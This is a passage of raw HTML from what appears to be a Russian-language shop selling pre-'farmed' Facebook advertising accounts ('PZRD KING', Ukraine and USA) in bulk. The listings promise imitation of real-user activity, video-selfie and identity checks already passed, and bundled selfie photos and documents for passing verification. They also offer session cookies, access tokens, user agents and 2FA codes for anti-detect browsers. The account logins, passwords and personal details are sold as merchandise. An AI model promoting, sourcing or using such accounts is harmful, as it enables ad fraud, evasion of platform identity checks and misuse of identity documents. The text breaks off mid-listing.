1 Фан Пейдж. Профармлена, заполнена, с подписчиками;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавлено 100+ друзей;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность внутри (упор на действия реального пользователя);&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Установлена 2FA. Исп. http://2fa.live;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Показывается реклама в ленте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Полные куки в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фото для прохода селфи в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Документы для прохождения ЗРД в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Отличный вариант для работы в долгую. Очень крепкие аккаунты.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: Name | Login | Pass | Birthday | Link | Data | User Agent | Token | Cookies | 2FA | Document&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;">
			<td><a id="goods_3779662" href="/goods/info/[base64].d.-user-agenttokencookies"><img class="iconurl" src="">VIP OLD KING PZRD Украина ✅ 2023/2024 | Ручной фарм 30+ дней | 100+ друзей | Создана и профармлена Fan Page | Email с доступом | Профиль и Fan Page полностью заполнены | Очень хороший фарм, активность, интересы, переписки и т.д. | User-Agent+Token+Cookies</a></td>
			<td title="В наличии 98 шт." class="td-count">98</td>
			<td class="td-price">24.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3779662')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3779662&quot;,&quot;name&quot;:&quot;VIP OLD KING PZRD \u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u2705 2023\/2024 | \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c 30+ \u0434\u043d\u0435\u0439 | 100+ \u0434\u0440\u0443\u0437\u0435\u0439 | \u0421\u043e\u0437\u0434\u0430\u043d\u0430 \u0438 \u043f\u0440\u043e\u0444\u0430\u0440\u043c\u043b\u0435\u043d\u0430 Fan Page | Email \u0441 \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c | \u041f\u0440\u043e\u0444\u0438\u043b\u044c \u0438 Fan Page \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b | \u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0444\u0430\u0440\u043c, \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u044b, \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u043a\u0438 \u0438 \u0442.\u0434. | User-Agent+Token+Cookies&quot;,&quot;name_en&quot;:&quot;VIP OLD KING PZRD Ukraine \u2705 2023\/2024 | Manual farming 30+ days | 100+ friends | Fan Page created and farmed | Email with access | Profile and Fan Page are fully filled | Very good farming, activity outside, interests, correspondence, etc. | User-Agent+Token+Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;98&quot;,&quot;price&quot;:&quot;1812.24&quot;,&quot;price_pp&quot;:&quot;24.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11522" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной фарм 30+ дней;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Пройден чек (видеоселфи);&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создано 1-3 БМ;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подтверждены по почте. Исп.&amp;nbsp;&lt;span class=&quot;s1&quot;&gt;https://firstmail.ltd&lt;/span&gt;&amp;nbsp;;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность (Фарм) внутри . Имитация действий реального пользователя (лайки, репосты, заполнение, посты, переписки, интересы);&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрации на сторонних сайтах через ;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной нагул куки (клики по рекламе, покупки на сайтах);&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создана 1 Фан Пейдж. Профармлена, заполнена, с подписчиками;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавлено 20-100 друзей;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность внутри (упор на действия реального пользователя);&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Установлена 2FA. Исп.&amp;nbsp;&lt;span class=&quot;s1&quot;&gt;http://2fa.live&lt;/span&gt;;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Показывается реклама в ленте;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Полные куки в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фото для прохода селфи в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Документы для прохождения ЗРД в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Отличный вариант для работы в долгую. Очень крепкие аккаунты.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 16px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи: Name | Login | Pass | Birthday | Link | Data | User Agent | Token | Cookies | 2FA | Document&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3910892" href="/goods/info/[base64].d.-user-agent-token-cookies"><img class="iconurl" src="">VIP OLD KING PZRD UA ✅ 2023/2024 + 1-3 БМ | Украина | Ручной фарм 30+ дней | 20-100 друзей | Пройден чек (видеоселфи) Создана и профармлена Fan Page | Email с доступом | Профиль и Fan Page полностью заполнены | Очень хороший фарм, активность, интересы, переписки и т.д. | User-Agent; Token; Cookies</a></td>
			<td title="В наличии 4 шт." class="td-count">4</td>
			<td class="td-price">26.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3910892')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3910892&quot;,&quot;name&quot;:&quot;VIP OLD KING PZRD UA \u2705 2023\/2024 + 1-3 \u0411\u041c | \u0423\u043a\u0440\u0430\u0438\u043d\u0430 | \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c 30+ \u0434\u043d\u0435\u0439 | 20-100 \u0434\u0440\u0443\u0437\u0435\u0439 | \u041f\u0440\u043e\u0439\u0434\u0435\u043d \u0447\u0435\u043a (\u0432\u0438\u0434\u0435\u043e\u0441\u0435\u043b\u0444\u0438) \u0421\u043e\u0437\u0434\u0430\u043d\u0430 \u0438 \u043f\u0440\u043e\u0444\u0430\u0440\u043c\u043b\u0435\u043d\u0430 Fan Page | Email \u0441 \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c | \u041f\u0440\u043e\u0444\u0438\u043b\u044c \u0438 Fan Page \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b | \u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0444\u0430\u0440\u043c, \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u044b, \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u043a\u0438 \u0438 \u0442.\u0434. | User-Agent; Token; Cookies&quot;,&quot;name_en&quot;:&quot;VIP OLD KING PZRD UA \u2705 2023\/2024 + 1-3 BM | Ukraine | Manual farming for 30+ days | 20-100 friends | Passed check (video selfie) Fan Page created and farmed | Email with access | Profile and Fan Page fully filled | Very good farming, activity outside, interests, correspondence, etc. | User-Agent; Token; Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;4&quot;,&quot;price&quot;:&quot;1963.26&quot;,&quot;price_pp&quot;:&quot;26.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11522" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span id=&quot;docs-internal-guid-10320bde-7fff-49b0-e24a-7556c0c7feab&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;&quot;&gt;Есть перенос в Dolphin anty, для переноса надо в поддержку отправить файл и почту от аккаунта Dolphin.&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Регистрация на реальные устройства;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Пройдено ЗРД;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фарм 30+ дней. Имитация действий реального человека, уникализация фарма для каждого аккаунта;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Каждому аккаунт после регистрации привязывается уникальный интерес, на основе которого строится вся дальнейшая работа. Включая активность в Facebook и вне его;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Время фарма 30 дней и больше. За это время произведено более 30 сессий прогрева и наполнения аккаунта;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавлено 10-100 друзей;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создана 1-2 Fan Page;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создано 1-2 Бизнес Менеджера. Подтверждены по почте;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Посты на стене, переписки, подписки на сообщества, репосты, лайки и комментарии. На всех аккаунтах отображается реклама в ленте;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Все аккаунты зарегистрированы на SMS. К аккаунтам привязана почта с доступом http://firstmail.ltd ;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Большая часть аккаунтов была на селфи и прошла его. За счет этого повышен траст и сокращается риск вылета на селфи;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Аккаунты отлично подходят по KING;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Рекламу можно запускать сразу после покупки. Отлеживать и прогревать аккаунт не нужно;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- User-Agent; Token; Cookies.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-weight: bold;&quot;&gt;Формат выдачи:&amp;nbsp;&lt;/span&gt;ФИО : Дата рождения : Логин : пароль от аккаунта : действующий email : пароль от email: UserAgent : EAAB : ссылка на фото для селфи : куки для антидетект-браузера : ФП : ID аккаунта : ГЕО аккаунта : Интерес аккаунта (по которому он фармился) : 2FA код&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_2758451" href="/goods/info/2758451-vip-pzrd-king-usa-1-2-bm-farm-20-dney-1-2-fan-page-email-druzya-10-100-vozrast-60-dney-reklama-v-lente-user-agent-token-cookies"><img class="iconurl" src=""><b>VIP PZRD KING USA</b> ✅ + 1-2 BM | Фарм 20+ дней | 1-2 Fan Page | Email+ | Друзья 10-100 | Возраст 60+ дней | Реклама в ленте | User-Agent; Token; Cookies</a></td>
			<td title="В наличии 41 шт." class="td-count">41</td>
			<td class="td-price">17.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2758451')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2758451&quot;,&quot;name&quot;:&quot;&lt;b&gt;VIP PZRD KING USA&lt;\/b&gt; \u2705 + 1-2 BM | \u0424\u0430\u0440\u043c 20+ \u0434\u043d\u0435\u0439 | 1-2 Fan Page | Email+ | \u0414\u0440\u0443\u0437\u044c\u044f 10-100 | \u0412\u043e\u0437\u0440\u0430\u0441\u0442 60+ \u0434\u043d\u0435\u0439 | \u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u0432 \u043b\u0435\u043d\u0442\u0435 | User-Agent; Token; Cookies&quot;,&quot;name_en&quot;:&quot;VIP PZRD KING USA \u2705 + 1-2 BM | Farm 20+ days | 1-2 Fan Page | Email+ | Friends 10-100 | Age 60+ days | Ads in feed | User-Agent; Token; Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;41&quot;,&quot;price&quot;:&quot;1283.67&quot;,&quot;price_pp&quot;:&quot;17.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11522" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрация в Android через SMS или почту Firstmail;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;- &lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-size: 13px;&quot;&gt;Пройдено ЗРД как на аккаунте, так и на БМ&lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;;&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Использовались для регистрации и фарма исключительно качественные UA IP;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Аккаунт подтвержден по почте Firstmail; доступ к почте (http://firstmail.ltd);&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Аккаунты с возрастом 90+ дней. Фарм минимум 15 входов, серфинг, репосты, лайки, вступления в группы;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фарм по внешним сайтам с -пикселем;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Установлена 2 FA (http://2fa.live);&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создано и заполнено&amp;nbsp;&lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;0-8&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;Fan Page;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создано 1 Бизнес Менеджера;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Друзья 0-100;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Очень качественные аккаунты, несмотря на свою доступную цену отлично подходят под KING (Мамку);&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- User-Agent; Token; Cookies.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span 